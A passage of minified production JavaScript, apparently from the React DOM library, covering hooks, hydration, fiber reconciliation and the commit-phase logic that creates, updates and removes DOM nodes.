t=t[1],[ua(ca.bind(null,t,e),[t,e]),n]}},ha={readContext:Jo,useCallback:ua,useContext:Jo,useEffect:ta,useImperativeHandle:oa,useLayoutEffect:na,useMemo:la,useReducer:Yi,useRef:Zi,useState:function(){return Yi(Hi)},useDebugValue:ia,useResponder:Ai,useDeferredValue:function(e,t){var n=Yi(Hi),r=n[0],o=n[1];return ta(function(){var n=Li.suspense;Li.suspense=void 0===t?null:t;try{o(e)}finally{Li.suspense=n}},[e,t]),r},useTransition:function(e){var t=Yi(Hi),n=t[0];return t=t[1],[ua(ca.bind(null,t,e),[t,e]),n]}},va=null,ma=null,ga=!1;function ya(e,t){var n=ml(5,null,null,0);n.elementType="DELETED",n.type="DELETED",n.stateNode=t,n.return=e,n.effectTag=8,null!==e.lastEffect?(e.lastEffect.nextEffect=n,e.lastEffect=n):e.firstEffect=e.lastEffect=n}function ba(e,t){switch(e.tag){case 5:var n=e.type;return null!==(t=1!==t.nodeType||n.toLowerCase()!==t.nodeName.toLowerCase()?null:t)&&(e.stateNode=t,!0);case 6:return null!==(t=""===e.pendingProps||3!==t.nodeType?null:t)&&(e.stateNode=t,!0);case 13:default:return!1}}function xa(e){if(ga){var t=ma;if(t){var n=t;if(!ba(e,t)){if(!(t=mn(n.nextSibling))||!ba(e,t))return e.effectTag=-1025&e.effectTag|2,ga=!1,void(va=e);ya(va,n)}va=e,ma=mn(t.firstChild)}else e.effectTag=-1025&e.effectTag|2,ga=!1,va=e}}function wa(e){for(e=e.return;null!==e&&5!==e.tag&&3!==e.tag&&13!==e.tag;)e=e.return;va=e}function ka(e){if(e!==va)return!1;if(!ga)return wa(e),ga=!0,!1;var t=e.type;if(5!==e.tag||"head"!==t&&"body"!==t&&!pn(t,e.memoizedProps))for(t=ma;t;)ya(e,t),t=mn(t.nextSibling);if(wa(e),13===e.tag){if(!(e=null!==(e=e.memoizedState)?e.dehydrated:null))throw Error(a(317));e:{for(e=e.nextSibling,t=0;e;){if(8===e.nodeType){var n=e.data;if("/$"===n){if(0===t){ma=mn(e.nextSibling);break e}t--}else"$"!==n&&"$!"!==n&&"$?"!==n||t++}e=e.nextSibling}ma=null}}else ma=va?mn(e.stateNode.nextSibling):null;return!0}function Sa(){ma=va=null,ga=!1}var Ea=G.ReactCurrentOwner,Ta=!1;function _a(e,t,n,r){t.child=null===e?wi(t,null,n,r):xi(t,e.child,n,r)}function Ca(e,t,n,r,o){n=n.render;var i=t.ref;return Xo(t,o),r=qi(e,t,n,r,i,o),null===e||Ta?(t.effectTag|=1,_a(e,t,r,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),qa(e,t,o))}function Oa(e,t,n,r,o,i){if(null===e){var a=n.type;return"function"!=typeof a||gl(a)||void 0!==a.defaultProps||null!==n.compare||void 0!==n.defaultProps?((e=bl(n.type,null,r,null,t.mode,i)).ref=t.ref,e.return=t,t.child=e):(t.tag=15,t.type=a,ja(e,t,a,r,o,i))}return a=e.child,o<i&&(o=a.memoizedProps,(n=null!==(n=n.compare)?n:Nr)(o,r)&&e.ref===t.ref)?qa(e,t,i):(t.effectTag|=1,(e=yl(a,r)).ref=t.ref,e.return=t,t.child=e)}function ja(e,t,n,r,o,i){return null!==e&&Nr(e.memoizedProps,r)&&e.ref===t.ref&&(Ta=!1,o<i)?(t.expirationTime=e.expirationTime,qa(e,t,i)):Ia(e,t,n,r,i)}function Pa(e,t){var n=t.ref;(null===e&&null!==n||null!==e&&e.ref!==n)&&(t.effectTag|=128)}function Ia(e,t,n,r,o){var i=so(n)?lo:ao.current;return i=co(t,i),Xo(t,o),n=qi(e,t,n,r,i,o),null===e||Ta?(t.effectTag|=1,_a(e,t,n,o),t.child):(t.updateQueue=e.updateQueue,t.effectTag&=-517,e.expirationTime<=o&&(e.expirationTime=0),qa(e,t,o))}function Ma(e,t,n,r,o){if(so(n)){var i=!0;vo(t)}else i=!1;if(Xo(t,o),null===t.stateNode)null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),pi(t,n,r),vi(t,n,r,o),r=!0;else if(null===e){var a=t.stateNode,u=t.memoizedProps;a.props=u;var l=a.context,c=n.contextType;c="object"==typeof c&&null!==c?Jo(c):co(t,c=so(n)?lo:ao.current);var s=n.getDerivedStateFromProps,f="function"==typeof s||"function"==typeof a.getSnapshotBeforeUpdate;f||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==c)&&hi(t,a,r,c),ei=!1;var d=t.memoizedState;a.state=d,ai(t,r,a,o),l=t.memoizedState,u!==r||d!==l||uo.current||ei?("function"==typeof s&&(si(t,n,s,r),l=t.memoizedState),(u=ei||di(t,n,u,r,d,l,c))?(f||"function"!=typeof a.UNSAFE_componentWillMount&&"function"!=typeof a.componentWillMount||("function"==typeof a.componentWillMount&&a.componentWillMount(),"function"==typeof a.UNSAFE_componentWillMount&&a.UNSAFE_componentWillMount()),"function"==typeof a.componentDidMount&&(t.effectTag|=4)):("function"==typeof a.componentDidMount&&(t.effectTag|=4),t.memoizedProps=r,t.memoizedState=l),a.props=r,a.state=l,a.context=c,r=u):("function"==typeof a.componentDidMount&&(t.effectTag|=4),r=!1)}else a=t.stateNode,ni(e,t),u=t.memoizedProps,a.props=t.type===t.elementType?u:Vo(t.type,u),l=a.context,c="object"==typeof(c=n.contextType)&&null!==c?Jo(c):co(t,c=so(n)?lo:ao.current),(f="function"==typeof(s=n.getDerivedStateFromProps)||"function"==typeof a.getSnapshotBeforeUpdate)||"function"!=typeof a.UNSAFE_componentWillReceiveProps&&"function"!=typeof a.componentWillReceiveProps||(u!==r||l!==c)&&hi(t,a,r,c),ei=!1,l=t.memoizedState,a.state=l,ai(t,r,a,o),d=t.memoizedState,u!==r||l!==d||uo.current||ei?("function"==typeof s&&(si(t,n,s,r),d=t.memoizedState),(s=ei||di(t,n,u,r,l,d,c))?(f||"function"!=typeof a.UNSAFE_componentWillUpdate&&"function"!=typeof a.componentWillUpdate||("function"==typeof a.componentWillUpdate&&a.componentWillUpdate(r,d,c),"function"==typeof a.UNSAFE_componentWillUpdate&&a.UNSAFE_componentWillUpdate(r,d,c)),"function"==typeof a.componentDidUpdate&&(t.effectTag|=4),"function"==typeof a.getSnapshotBeforeUpdate&&(t.effectTag|=256)):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),t.memoizedProps=r,t.memoizedState=d),a.props=r,a.state=d,a.context=c,r=s):("function"!=typeof a.componentDidUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=4),"function"!=typeof a.getSnapshotBeforeUpdate||u===e.memoizedProps&&l===e.memoizedState||(t.effectTag|=256),r=!1);return Aa(e,t,n,r,i,o)}function Aa(e,t,n,r,o,i){Pa(e,t);var a=0!=(64&t.effectTag);if(!r&&!a)return o&&mo(t,n,!1),qa(e,t,i);r=t.stateNode,Ea.current=t;var u=a&&"function"!=typeof n.getDerivedStateFromError?null:r.render();return t.effectTag|=1,null!==e&&a?(t.child=xi(t,e.child,null,i),t.child=xi(t,null,u,i)):_a(e,t,u,i),t.memoizedState=r.state,o&&mo(t,n,!0),t.child}function Na(e){var t=e.stateNode;t.pendingContext?po(0,t.pendingContext,t.pendingContext!==t.context):t.context&&po(0,t.context,!1),Ci(e,t.containerInfo)}var La,za,Ra,Da={dehydrated:null,retryTime:0};function Fa(e,t,n){var r,o=t.mode,i=t.pendingProps,a=Ii.current,u=!1;if((r=0!=(64&t.effectTag))||(r=0!=(2&a)&&(null===e||null!==e.memoizedState)),r?(u=!0,t.effectTag&=-65):null!==e&&null===e.memoizedState||void 0===i.fallback||!0===i.unstable_avoidThisFallback||(a|=1),oo(Ii,1&a),null===e){if(void 0!==i.fallback&&xa(t),u){if(u=i.fallback,(i=xl(null,o,0,null)).return=t,0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=xl(u,o,n,null)).return=t,i.sibling=n,t.memoizedState=Da,t.child=i,n}return o=i.children,t.memoizedState=null,t.child=wi(t,null,o,n)}if(null!==e.memoizedState){if(o=(e=e.child).sibling,u){if(i=i.fallback,(n=yl(e,e.pendingProps)).return=t,0==(2&t.mode)&&(u=null!==t.memoizedState?t.child.child:t.child)!==e.child)for(n.child=u;null!==u;)u.return=n,u=u.sibling;return(o=yl(o,i)).return=t,n.sibling=o,n.childExpirationTime=0,t.memoizedState=Da,t.child=n,o}return n=xi(t,e.child,i.children,n),t.memoizedState=null,t.child=n}if(e=e.child,u){if(u=i.fallback,(i=xl(null,o,0,null)).return=t,i.child=e,null!==e&&(e.return=i),0==(2&t.mode))for(e=null!==t.memoizedState?t.child.child:t.child,i.child=e;null!==e;)e.return=i,e=e.sibling;return(n=xl(u,o,n,null)).return=t,i.sibling=n,n.effectTag|=2,i.childExpirationTime=0,t.memoizedState=Da,t.child=i,n}return t.memoizedState=null,t.child=xi(t,e,i.children,n)}function Ua(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t),Zo(e.return,t)}function Ba(e,t,n,r,o,i){var a=e.memoizedState;null===a?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailExpiration:0,tailMode:o,lastEffect:i}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=r,a.tail=n,a.tailExpiration=0,a.tailMode=o,a.lastEffect=i)}function Wa(e,t,n){var r=t.pendingProps,o=r.revealOrder,i=r.tail;if(_a(e,t,r.children,n),0!=(2&(r=Ii.current)))r=1&r|2,t.effectTag|=64;else{if(null!==e&&0!=(64&e.effectTag))e:for(e=t.child;null!==e;){if(13===e.tag)null!==e.memoizedState&&Ua(e,n);else if(19===e.tag)Ua(e,n);else if(null!==e.child){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;null===e.sibling;){if(null===e.return||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(oo(Ii,r),0==(2&t.mode))t.memoizedState=null;else switch(o){case"forwards":for(n=t.child,o=null;null!==n;)null!==(e=n.alternate)&&null===Mi(e)&&(o=n),n=n.sibling;null===(n=o)?(o=t.child,t.child=null):(o=n.sibling,n.sibling=null),Ba(t,!1,o,n,i,t.lastEffect);break;case"backwards":for(n=null,o=t.child,t.child=null;null!==o;){if(null!==(e=o.alternate)&&null===Mi(e)){t.child=o;break}e=o.sibling,o.sibling=n,n=o,o=e}Ba(t,!0,n,null,i,t.lastEffect);break;case"together":Ba(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function qa(e,t,n){null!==e&&(t.dependencies=e.dependencies);var r=t.expirationTime;if(0!==r&&el(r),t.childExpirationTime<n)return null;if(null!==e&&t.child!==e.child)throw Error(a(153));if(null!==t.child){for(n=yl(e=t.child,e.pendingProps),t.child=n,n.return=t;null!==e.sibling;)e=e.sibling,(n=n.sibling=yl(e,e.pendingProps)).return=t;n.sibling=null}return t.child}function Va(e,t){switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;null!==t;)null!==t.alternate&&(n=t),t=t.sibling;null===n?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;null!==n;)null!==n.alternate&&(r=n),n=n.sibling;null===r?t||null===e.tail?e.tail=null:e.tail.sibling=null:r.sibling=null}}function $a(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return so(t.type)&&fo(),null;case 3:return Oi(),ro(uo),ro(ao),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),null!==e&&null!==e.child||!ka(t)||(t.effectTag|=4),null;case 5:Pi(t),n=_i(Ti.current);var i=t.type;if(null!==e&&null!=t.stateNode)za(e,t,i,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(a(166));return null}if(e=_i(Si.current),ka(t)){r=t.stateNode,i=t.type;var u=t.memoizedProps;switch(r[bn]=t,r[xn]=u,i){case"iframe":case"object":case"embed":Vt("load",r);break;case"video":case"audio":for(e=0;e<Qe.length;e++)Vt(Qe[e],r);break;case"source":Vt("error",r);break;case"img":case"image":case"link":Vt("error",r),Vt("load",r);break;case"form":Vt("reset",r),Vt("submit",r);break;case"details":Vt("toggle",r);break;case"input":ke(r,u),Vt("invalid",r),nn(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!u.multiple},Vt("invalid",r),nn(n,"onChange");break;case"textarea":Pe(r,u),Vt("invalid",r),nn(n,"onChange")}for(var l in Jt(i,u),e=null,u)if(u.hasOwnProperty(l)){var c=u[l];"children"===l?"string"==typeof c?r.textContent!==c&&(e=["children",c]):"number"==typeof c&&r.textContent!==""+c&&(e=["children",""+c]):S.hasOwnProperty(l)&&null!=c&&nn(n,l)}switch(i){case"input":be(r),Te(r,u,!0);break;case"textarea":be(r),Me(r);break;case"select":case"option":break;default:"function"==typeof u.onClick&&(r.onclick=rn)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(l=9===n.nodeType?n:n.ownerDocument,e===tn&&(e=Ae(i)),e===tn?"script"===i?((e=l.createElement("div")).innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=l.createElement(i,{is:r.is}):(e=l.createElement(i),"select"===i&&(l=e,r.multiple?l.multiple=!0:r.size&&(l.size=r.size))):e=l.createElementNS(e,i),e[bn]=t,e[xn]=r,La(e,t),t.stateNode=e,l=en(i,r),i){case"iframe":case"object":case"embed":Vt("load",e),c=r;break;case"video":case"audio":for(c=0;c<Qe.length;c++)Vt(Qe[c],e);c=r;break;case"source":Vt("error",e),c=r;break;case"img":case"image":case"link":Vt("error",e),Vt("load",e),c=r;break;case"form":Vt("reset",e),Vt("submit",e),c=r;break;case"details":Vt("toggle",e),c=r;break;case"input":ke(e,r),c=we(e,r),Vt("invalid",e),nn(n,"onChange");break;case"option":c=Ce(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},c=o({},r,{value:void 0}),Vt("invalid",e),nn(n,"onChange");break;case"textarea":Pe(e,r),c=je(e,r),Vt("invalid",e),nn(n,"onChange");break;default:c=r}Jt(i,c);var s=c;for(u in s)if(s.hasOwnProperty(u)){var f=s[u];"style"===u?Zt(e,f):"dangerouslySetInnerHTML"===u?null!=(f=f?f.__html:void 0)&&ze(e,f):"children"===u?"string"==typeof f?("textarea"!==i||""!==f)&&Re(e,f):"number"==typeof f&&Re(e,""+f):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(S.hasOwnProperty(u)?null!=f&&nn(n,u):null!=f&&K(e,u,f,l))}switch(i){case"input":be(e),Te(e,r,!1);break;case"textarea":be(e),Me(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ge(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?Oe(e,!!r.multiple,n,!1):null!=r.defaultValue&&Oe(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof c.onClick&&(e.onclick=rn)}dn(i,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)Ra(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(a(166));n=_i(Ti.current),_i(Si.current),ka(t)?(n=t.stateNode,r=t.memoizedProps,n[bn]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[bn]=t,t.stateNode=n)}return null;case 13:return ro(Ii),r=t.memoizedState,0!=(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&ka(t):(r=null!==(i=e.memoizedState),n||null===i||null!==(i=e.child.sibling)&&(null!==(u=t.firstEffect)?(t.firstEffect=i,i.nextEffect=u):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&Ii.current)?ku===vu&&(ku=mu):(ku!==vu&&ku!==mu||(ku=gu),0!==Cu&&null!==bu&&(Tl(bu,wu),_l(bu,Cu)))),(n||r)&&(t.effectTag|=4),null);case 4:return Oi(),null;case 10:return Ko(t),null;case 17:return so(t.type)&&fo(),null;case 19:if(ro(Ii),null===(r=t.memoizedState))return null;if(i=0!=(64&t.effectTag),null===(u=r.rendering)){if(i)Va(r,!1);else if(ku!==vu||null!==e&&0!=(64&e.effectTag))for(u=t.child;null!==u;){if(null!==(e=Mi(u))){for(t.effectTag|=64,Va(r,!1),null!==(i=e.updateQueue)&&(t.updateQueue=i,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)u=n,(i=r).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(e=i.alternate)?(i.childExpirationTime=0,i.expirationTime=u,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=e.childExpirationTime,i.expirationTime=e.expirationTime,i.child=e.child,i.memoizedProps=e.memoizedProps,i.memoizedState=e.memoizedState,i.updateQueue=e.updateQueue,u=e.dependencies,i.dependencies=null===u?null:{expirationTime:u.expirationTime,firstContext:u.firstContext,responders:u.responders}),r=r.sibling;return oo(Ii,1&Ii.current|2),t.child}u=u.sibling}}else{if(!i)if(null!==(e=Mi(u))){if(t.effectTag|=64,i=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),Va(r,!0),null===r.tail&&"hidden"===r.tailMode&&!u.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*Lo()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,i=!0,Va(r,!1),t.expirationTime=t.childExpirationTime=n-1);r.isBackwards?(u.sibling=t.child,t.child=u):(null!==(n=r.last)?n.sibling=u:t.child=u,r.last=u)}return null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=Lo()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Lo(),n.sibling=null,t=Ii.current,oo(Ii,i?1&t|2:1&t),n):null}throw Error(a(156,t.tag))}function Ha(e){switch(e.tag){case 1:so(e.type)&&fo();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(Oi(),ro(uo),ro(ao),0!=(64&(t=e.effectTag)))throw Error(a(285));return e.effectTag=-4097&t|64,e;case 5:return Pi(e),null;case 13:return ro(Ii),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return ro(Ii),null;case 4:return Oi(),null;case 10:return Ko(e),null;default:return null}}function Qa(e,t){return{value:e,source:t,stack:me(t)}}La=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},za=function(e,t,n,r,i){var a=e.memoizedProps;if(a!==r){var u,l,c=t.stateNode;switch(_i(Si.current),e=null,n){case"input":a=we(c,a),r=we(c,r),e=[];break;case"option":a=Ce(c,a),r=Ce(c,r),e=[];break;case"select":a=o({},a,{value:void 0}),r=o({},r,{value:void 0}),e=[];break;case"textarea":a=je(c,a),r=je(c,r),e=[];break;default:"function"!=typeof a.onClick&&"function"==typeof r.onClick&&(c.onclick=rn)}for(u in Jt(n,r),n=null,a)if(!r.hasOwnProperty(u)&&a.hasOwnProperty(u)&&null!=a[u])if("style"===u)for(l in c=a[u])c.hasOwnProperty(l)&&(n||(n={}),n[l]="");else"dangerouslySetInnerHTML"!==u&&"children"!==u&&"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&"autoFocus"!==u&&(S.hasOwnProperty(u)?e||(e=[]):(e=e||[]).push(u,null));for(u in r){var s=r[u];if(c=null!=a?a[u]:void 0,r.hasOwnProperty(u)&&s!==c&&(null!=s||null!=c))if("style"===u)if(c){for(l in c)!c.hasOwnProperty(l)||s&&s.hasOwnProperty(l)||(n||(n={}),n[l]="");for(l in s)s.hasOwnProperty(l)&&c[l]!==s[l]&&(n||(n={}),n[l]=s[l])}else n||(e||(e=[]),e.push(u,n)),n=s;else"dangerouslySetInnerHTML"===u?(s=s?s.__html:void 0,c=c?c.__html:void 0,null!=s&&c!==s&&(e=e||[]).push(u,s)):"children"===u?c===s||"string"!=typeof s&&"number"!=typeof s||(e=e||[]).push(u,""+s):"suppressContentEditableWarning"!==u&&"suppressHydrationWarning"!==u&&(S.hasOwnProperty(u)?(null!=s&&nn(i,u),e||c===s||(e=[])):(e=e||[]).push(u,s))}n&&(e=e||[]).push("style",n),i=e,(t.updateQueue=i)&&(t.effectTag|=4)}},Ra=function(e,t,n,r){n!==r&&(t.effectTag|=4)};var Ya="function"==typeof WeakSet?WeakSet:Set;function Ga(e,t){var n=t.source,r=t.stack;null===r&&null!==n&&(r=me(n)),null!==n&&ve(n.type),t=t.value,null!==e&&1===e.tag&&ve(e.type);try{console.error(t)}catch(e){setTimeout(function(){throw e})}}function Ka(e){var t=e.ref;if(null!==t)if("function"==typeof t)try{t(null)}catch(t){fl(e,t)}else t.current=null}function Za(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:Vo(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:case 5:case 6:case 4:case 17:return}throw Error(a(163))}function Xa(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.destroy;n.destroy=void 0,void 0!==r&&r()}n=n.next}while(n!==t)}}function Ja(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function eu(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void Ja(3,n);case 1:if(e=n.stateNode,4&n.effectTag)if(null===t)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:Vo(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}return void(null!==(t=n.updateQueue)&&ui(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}ui(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&dn(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:return;case 13:return void(null===n.memoizedState&&(n=n.alternate,null!==n&&(n=n.memoizedState,null!==n&&(n=n.dehydrated,null!==n&&At(n)))));case 19:case 17:case 20:case 21:return}throw Error(a(163))}function tu(e,t,n){switch("function"==typeof hl&&hl(t),t.tag){case 0:case 11:case 14:case 15:case 22:if(null!==(e=t.updateQueue)&&null!==(e=e.lastEffect)){var r=e.next;Do(97<n?97:n,function(){var e=r;do{var n=e.destroy;if(void 0!==n){var o=t;try{n()}catch(e){fl(o,e)}}e=e.next}while(e!==r)})}break;case 1:Ka(t),"function"==typeof(n=t.stateNode).componentWillUnmount&&function(e,t){try{t.props=e.memoizedProps,t.state=e.memoizedState,t.componentWillUnmount()}catch(t){fl(e,t)}}(t,n);break;case 5:Ka(t);break;case 4:iu(e,t,n)}}function nu(e){var t=e.alternate;e.return=null,e.child=null,e.memoizedState=null,e.updateQueue=null,e.dependencies=null,e.alternate=null,e.firstEffect=null,e.lastEffect=null,e.pendingProps=null,e.memoizedProps=null,e.stateNode=null,null!==t&&nu(t)}function ru(e){return 5===e.tag||3===e.tag||4===e.tag}function ou(e){e:{for(var t=e.return;null!==t;){if(ru(t)){var n=t;break e}t=t.return}throw Error(a(160))}switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(a(161))}16&n.effectTag&&(Re(t,""),n.effectTag&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||ru(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.effectTag)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.effectTag)){n=n.stateNode;break e}}r?function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?8===r.nodeType?r.parentNode.insertBefore(t,n):r.insertBefore(t,n):(8===r.nodeType?(n=r.parentNode).insertBefore(t,r):(n=r).appendChild(t),null!==(r=r._reactRootContainer)&&void 0!==r||null!==n.onclick||(n.onclick=rn));else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t):function e(t,n,r){var o=t.tag,i=5===o||6===o;if(i)t=i?t.stateNode:t.stateNode.instance,n?r.insertBefore(t,n):r.appendChild(t);else if(4!==o&&null!==(t=t.child))for(e(t,n,r),t=t.sibling;null!==t;)e(t,n,r),t=t.sibling}(e,n,t)}function iu(e,t,n){for(var r,o,i=t,u=!1;;){if(!u){u=i.return;e:for(;;){if(null===u)throw Error(a(160));switch(r=u.stateNode,u.tag){case 5:o=!1;break e;case 3:case 4:r=r.containerInfo,o=!0;break e}u=u.return}u=!0}if(5===i.tag||6===i.tag){e:for(var l=e,c=i,s=n,f=c;;)if(tu(l,f,s),null!==f.child&&4!==f.tag)f.child.return=f,f=f.child;else{if(f===c)break e;for(;null===f.sibling;){if(null===f.return||f.return===c)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}o?(l=r,c=i.stateNode,8===l.nodeType?l.parentNode.removeChild(c):l.removeChild(c)):r.removeChild(i.stateNode)}else if(4===i.tag){if(null!==i.child){r=i.stateNode.containerInfo,o=!0,i.child.return=i,i=i.child;continue}}else if(tu(e,i,n),null!==i.child){i.child.return=i,i=i.child;continue}if(i===t)break;for(;null===i.sibling;){if(null===i.return||i.return===t)return;4===(i=i.return).tag&&(u=!1)}i.sibling.return=i.return,i=i.sibling}}function au(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:return void Xa(3,t);case 1:return;case 5:var n=t.stateNode;if(null!=n){var r=t.memoizedProps,o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[xn]=r,"input"===e&&"radio"===r.type&&null!=r.name&&Se(n,r),en(e,o),t=en(e,r),o=0;o<i.length;o+=2){var u=i[o],l=i[o+1];"style"===u?Zt(n,l):"dangerouslySetInnerHTML"===u?ze(n,l):"children"===u?Re(n,l):K(n,u,l,t)}switch(e){case"input":Ee(n,r);break;case"textarea":Ie(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?Oe(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?Oe(n,!!r.multiple,r.defaultValue,!0):Oe(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((t=t.stateNode).hydrate&&(t.hydrate=!1,At(t.containerInfo)));case 12:return;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,ju=Lo()),null!==n)e:for(e=n;;){if(5===e.tag)i=e.stateNode,r?"function"==typeof(i=i.style).setProperty?i.setProperty("display","none","important"):i.display="none":(i=e.stateNode,o=void 0!==(o=e.memoizedProps.style)&&null!==o&&o.hasOwnProperty("display")?o.display:null,i.style.display=Kt("display",o));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(i=e.child.sibling).return=e,e=i;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void uu(t);case 19:return void uu(t);case 17:return}throw Error(a(163))}function uu(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Ya),t.forEach(function(t){var r=function(e,t){var n=e.stateNode;null!==n&&n.delete(t),0==(t=0)&&(t=Wu(t=Bu(),e,null)),null!==(e=Vu(e,t))&&Hu(e)}.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))})}}var lu="function"==typeof WeakMap?WeakMap:Map;function cu(e,t,n){(n=ri(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Iu||(Iu=!0,Mu=r),Ga(e,t)},n}function su(e,t,n){(n=ri(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return Ga(e,t),r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Au?Au=new Set([this]):Au.add(this),Ga(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var 